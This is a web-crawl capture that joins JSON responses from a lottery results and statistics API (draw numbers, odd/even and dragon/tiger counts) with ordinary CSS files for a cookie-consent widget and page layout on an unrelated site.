01:40:33","preDrawIssue":33883937,"preDrawCode":"04,03,07,02,06,05,01,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:39:18","preDrawIssue":33883936,"preDrawCode":"04,09,02,10,05,08,03,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:38:03","preDrawIssue":33883935,"preDrawCode":"06,04,01,07,02,03,10,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:36:48","preDrawIssue":33883934,"preDrawCode":"04,02,08,01,10,05,06,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:35:33","preDrawIssue":33883933,"preDrawCode":"02,04,01,07,05,03,09,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:34:18","preDrawIssue":33883932,"preDrawCode":"04,05,08,10,01,09,07,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:33:03","preDrawIssue":33883931,"preDrawCode":"04,06,07,01,03,08,02,10,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:31:48","preDrawIssue":33883930,"preDrawCode":"10,01,09,02,04,06,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:30:33","preDrawIssue":33883929,"preDrawCode":"01,10,05,02,08,03,06,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:29:18","preDrawIssue":33883928,"preDrawCode":"10,05,03,06,01,02,08,09,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:28:03","preDrawIssue":33883927,"preDrawCode":"03,01,06,10,02,08,04,09,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:26:48","preDrawIssue":33883926,"preDrawCode":"06,09,10,02,08,07,04,03,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:25:33","preDrawIssue":33883925,"preDrawCode":"08,03,07,06,09,04,01,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:24:18","preDrawIssue":33883924,"preDrawCode":"06,10,07,05,08,02,03,04,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:23:03","preDrawIssue":33883923,"preDrawCode":"04,07,01,10,06,09,08,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:21:48","preDrawIssue":33883922,"preDrawCode":"05,10,06,07,09,03,01,08,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:20:33","preDrawIssue":33883921,"preDrawCode":"03,06,01,02,05,07,04,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:19:18","preDrawIssue":33883920,"preDrawCode":"05,03,09,01,10,06,08,07,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:18:03","preDrawIssue":33883919,"preDrawCode":"05,03,08,09,10,07,01,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:16:48","preDrawIssue":33883918,"preDrawCode":"08,02,01,06,03,09,04,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:15:33","preDrawIssue":33883917,"preDrawCode":"05,10,08,03,09,06,01,02,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:14:18","preDrawIssue":33883916,"preDrawCode":"09,08,07,01,03,04,02,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:13:03","preDrawIssue":33883915,"preDrawCode":"07,08,03,10,02,06,01,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:11:48","preDrawIssue":33883914,"preDrawCode":"03,02,06,04,10,01,07,09,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:10:33","preDrawIssue":33883913,"preDrawCode":"04,08,01,06,10,02,07,05,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:09:18","preDrawIssue":33883912,"preDrawCode":"07,05,09,08,02,01,03,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:08:03","preDrawIssue":33883911,"preDrawCode":"08,01,07,04,06,03,05,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:06:48","preDrawIssue":33883910,"preDrawCode":"06,09,02,03,04,07,10,01,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:05:33","preDrawIssue":33883909,"preDrawCode":"05,06,10,01,07,04,08,03,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:04:18","preDrawIssue":33883908,"preDrawCode":"02,09,07,01,06,10,08,04,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:03:03","preDrawIssue":33883907,"preDrawCode":"06,03,01,08,09,02,10,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:01:48","preDrawIssue":33883906,"preDrawCode":"09,10,03,06,08,04,07,02,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:00:33","preDrawIssue":33883905,"preDrawCode":"04,10,05,03,06,02,07,09,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:59:18","preDrawIssue":33883904,"preDrawCode":"06,05,04,09,10,03,07,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:58:03","preDrawIssue":33883903,"preDrawCode":"03,01,10,06,04,08,09,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:56:48","preDrawIssue":33883902,"preDrawCode":"10,01,05,04,07,09,06,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:55:33","preDrawIssue":33883901,"preDrawCode":"02,07,06,10,04,09,01,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:54:18","preDrawIssue":33883900,"preDrawCode":"08,10,01,04,02,07,09,05,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:53:03","preDrawIssue":33883899,"preDrawCode":"09,08,02,01,03,06,10,07,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:51:48","preDrawIssue":33883898,"preDrawCode":"06,09,02,04,03,10,01,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:50:33","preDrawIssue":33883897,"preDrawCode":"06,04,10,02,08,01,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:49:18","preDrawIssue":33883896,"preDrawCode":"01,05,09,02,07,03,06,04,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:48:03","preDrawIssue":33883895,"preDrawCode":"02,04,06,09,05,10,01,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:46:48","preDrawIssue":33883894,"preDrawCode":"06,10,09,08,03,02,05,01,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:45:33","preDrawIssue":33883893,"preDrawCode":"02,04,10,06,08,03,09,01,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:44:18","preDrawIssue":33883892,"preDrawCode":"10,09,04,05,07,01,03,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:43:03","preDrawIssue":33883891,"preDrawCode":"02,04,05,09,07,01,03,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:41:48","preDrawIssue":33883890,"preDrawCode":"07,03,09,08,02,01,06,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:40:33","preDrawIssue":33883889,"preDrawCode":"07,10,01,08,06,04,09,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:39:18","preDrawIssue":33883888,"preDrawCode":"04,02,07,06,03,08,09,05,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:38:03","preDrawIssue":33883887,"preDrawCode":"07,06,04,10,05,01,03,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:36:48","preDrawIssue":33883886,"preDrawCode":"09,07,02,03,10,05,04,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:35:33","preDrawIssue":33883885,"preDrawCode":"04,01,09,08,07,10,03,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:34:18","preDrawIssue":33883884,"preDrawCode":"03,06,05,09,04,01,08,10,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:33:03","preDrawIssue":33883883,"preDrawCode":"09,02,05,04,06,07,10,01,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:31:48","preDrawIssue":33883882,"preDrawCode":"10,01,02,06,09,07,03,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:30:33","preDrawIssue":33883881,"preDrawCode":"10,07,01,03,02,09,04,05,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:29:18","preDrawIssue":33883880,"preDrawCode":"01,05,06,03,02,08,07,10,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:28:03","preDrawIssue":33883879,"preDrawCode":"04,05,01,03,09,02,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:26:48","preDrawIssue":33883878,"preDrawCode":"02,10,09,01,05,04,03,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:25:33","preDrawIssue":33883877,"preDrawCode":"03,09,07,01,06,10,04,02,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:24:18","preDrawIssue":33883876,"preDrawCode":"10,02,05,04,07,06,01,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:23:03","preDrawIssue":33883875,"preDrawCode":"08,02,06,04,03,01,07,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:21:48","preDrawIssue":33883874,"preDrawCode":"01,10,06,03,08,09,02,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:20:33","preDrawIssue":33883873,"preDrawCode":"02,08,07,09,03,05,04,06,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:19:18","preDrawIssue":33883872,"preDrawCode":"07,02,10,01,05,03,04,09,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:18:03","preDrawIssue":33883871,"preDrawCode":"06,05,04,09,03,08,07,01,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:16:48","preDrawIssue":33883870,"preDrawCode":"05,01,02,10,08,09,07,03,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:15:33","preDrawIssue":33883869,"preDrawCode":"01,06,10,02,07,08,03,09,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:14:18","preDrawIssue":33883868,"preDrawCode":"09,02,01,07,10,05,06,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:13:03","preDrawIssue":33883867,"preDrawCode":"01,03,04,06,05,02,09,07,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:11:48","preDrawIssue":33883866,"preDrawCode":"10,02,08,04,05,01,03,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:10:33","preDrawIssue":33883865,"preDrawCode":"09,03,05,04,02,06,08,07,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:09:18","preDrawIssue":33883864,"preDrawCode":"09,03,02,07,10,01,04,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:08:03","preDrawIssue":33883863,"preDrawCode":"01,08,02,10,07,03,06,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:06:48","preDrawIssue":33883862,"preDrawCode":"07,03,05,02,10,01,06,09,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:05:33","preDrawIssue":33883861,"preDrawCode":"07,08,02,10,01,09,05,03,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:04:18","preDrawIssue":33883860,"preDrawCode":"06,05,09,04,07,02,08,01,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:03:03","preDrawIssue":33883859,"preDrawCode":"08,07,06,03,10,04,02,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:01:48","preDrawIssue":33883858,"preDrawCode":"08,05,04,09,01,06,07,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:00:33","preDrawIssue":33883857,"preDrawCode":"04,07,05,02,08,06,09,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 393
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3719818,"preDrawCode":"07,08,04,05,01,02,06,10,03,09","drawCount":848,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 17:39:18","drawTime":"2026-01-23 17:40:33","preDrawIssue":33884704,"drawIssue":33884705,"enable":0,"firstSingleCount":418,"firstDoubleCount":430,"firstBigCount":421,"firstSmallCount":427,"secondSingleCount":401,"secondDoubleCount":447,"secondBigCount":402,"secondSmallCount":446,"thirdSingleCount":410,"thirdDoubleCount":438,"thirdBigCount":447,"thirdSmallCount":401,"fourthSingleCount":419,"fourthDoubleCount":429,"fourthBigCount":425,"fourthSmallCount":423,"fifthSingleCount":401,"fifthDoubleCount":447,"fifthBigCount":470,"fifthSmallCount":378,"sixthSingleCount":442,"sixthDoubleCount":406,"sixthBigCount":409,"sixthSmallCount":439,"seventhSingleCount":429,"seventhDoubleCount":419,"seventhBigCount":416,"seventhSmallCount":432,"eighthSingleCount":472,"eighthDoubleCount":376,"eighthBigCount":382,"eighthSmallCount":466,"ninthSingleCount":424,"ninthDoubleCount":424,"ninthBigCount":433,"ninthSmallCount":415,"tenthSingleCount":424,"tenthDoubleCount":424,"tenthBigCount":435,"tenthSmallCount":413,"sumSingleCount":441,"sumDoubleCount":407,"sumBigCount":354,"sumSmallCount":494,"firstDragonCount":414,"firstTigerCount":434,"secondDragonCount":403,"secondTigerCount":445,"thirdDragonCount":442,"thirdTigerCount":406,"fourthDragonCount":425,"fourthTigerCount":423,"fifthDragonCount":471,"fifthTigerCount":377}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 40
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":3,"count":4},{"rank":10,"state":3,"count":4},{"rank":1,"state":1,"count":3},{"rank":1,"state":6,"count":3},{"rank":4,"state":4,"count":3},{"rank":5,"state":1,"count":3},{"rank":5,"state":6,"count":3},{"rank":8,"state":2,"count":3},{"rank":2,"state":5,"count":2},{"rank":3,"state":2,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://collegegrantsforwomen.org/css/klaro-extend9fed.css
body_size: 1141
content:
.klaro {
  a,
  label.cm-list-label {
    display: inline-block;
    min-height: 24px;
    cursor: pointer;
  }
  input:disabled + label.cm-list-label {
    cursor: not-allowed;
  }

  a:focus {
    outline: revert;
  }
  label.cm-list-label {
    padding-inline-start: unset;
  }
}

.klaro_toggle_dialog {
  position: fixed;
  z-index: 99;
  right: 25px;
  bottom: 25px;
  width: 35px;
  height: 35px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: 1px solid #eaeaea;
  border-radius: 20px;
  background: white;
  background-image: url(https://eeagrants.org/modules/contrib/klaro/icons/privacy.svg);
  background-size: contain;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
.klaro_toggle_dialog:focus {
  transform: scale(1.2);
}

.klaro .context-notice p.cm-dialog-link {
  margin-top: 6px;
}

.klaro.learn-more-as-button
  .cookie-notice:not(.cookie-modal-notice)
  a.cm-link.cn-learn-more {
  flex-grow: unset;
  min-height: 24px;
  margin-right: auto;
  padding: 0.4em;
  cursor: pointer;
  text-align: center;
  color: #fff;
  color: var(--button-text-color, #fff);
  border-style: none;
  border-radius: var(--border-radius, 4px);
  background-color: #5c5c5c;
  background-color: var(--dark2, #5c5c5c);
  font-size: 1em;
  line-height: 1.125rem;
}

.klaro.hide-consent-dialog-title h2#id-cookie-title {
  position: absolute !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
  word-wrap: normal;
}

.klaro-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 30px;
  height: 25px;
  padding: 0;
  cursor: pointer;
  color: var(--light1, #fafafa);
  border: none;
  background: none;
  &::after {
    content: "\00d7";
    font-size: 2em;
  }
}

.klaro.klaro-close-enabled p#id-cookie-notice {
  margin-right: 1em;
}

.klaro .cookie-modal .cm-modal .hide {
  min-height: 24px;
}
.klaro .cookie-modal .cm-modal .hide:active,
.klaro .cookie-modal .cm-modal .hide:focus {
  outline: auto;
}

.klaro .cookie-modal .cm-list-input:focus + .cm-list-label .slider,
.klaro .context-notice .cm-list-input:focus + .cm-list-label .slider,
.klaro .cookie-notice .cm-list-input:focus + .cm-list-label .slider {
  outline: auto;
}

@media (prefers-contrast: more) {
  .klaro {
    --klaro-button-focus-outline: 2px dotted #fff !important;
    --klaro-button-focus-outline-offset: 2px !important;

    .cookie-modal,
    .cm-modal,
    .context-notice,
    .cookie-notice {
      border: 1px solid #fff;
      .cm-list-label .slider {
        border: 2px solid #fff;
        &::before {
          box-sizing: border-box;
          border: 4px solid #fff;
        }
      }
      a:focus,
      button:focus {
        outline: 1px dotted #fff;
      }
    }
    .cookie-modal .cm-modal .hide svg {
      stroke: #fff;
    }
  }
  .klaro_toggle_dialog {
    background-image: url(https://eeagrants.org/modules/contrib/klaro/icons/privacy-white.svg);
  }
}


--- FILE ---
content_type: text/css
request_url: http://collegegrantsforwomen.org/css/back_to_top9fed.css
body_size: 537
content:
#backtotop {
  background: url(../png/backtotop.png) no-repeat center center;
  border: 0;
  bottom: 20px;
  cursor: pointer;
  display: none;
  height: 70px;
  position: fixed;
  right: 20px;
  text-indent: -9999px;
  width: 70px;
  z-index: 300;
}

#backtotop:hover {
  opacity: 0.8;
}

#backtotop:focus {
  opacity: 0.6;
  outline: none;
}

@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
  #backtotop {
    background: url(../png/backtotop2x.png) no-repeat center center;
    background-size: 70px 70px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://collegegrantsforwomen.org/css/eworx9fed.css
body_size: 921
content:
.region-debug {
  padding: 40px;
  border: 1px dashed #ccc;
  margin: 40px;
  position: relative;
}

.region-debug .metadata {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 5px;
  background: #ccc;
}

body.is-frontend-theme .tabs {
  background: #e8e8e8;
  padding: 10px;
  position: fixed;
